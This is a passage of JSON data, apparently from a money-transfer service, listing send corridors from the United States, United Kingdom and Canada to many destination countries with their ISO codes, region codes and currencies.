States"},"currency":"USD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"BGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"BGN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"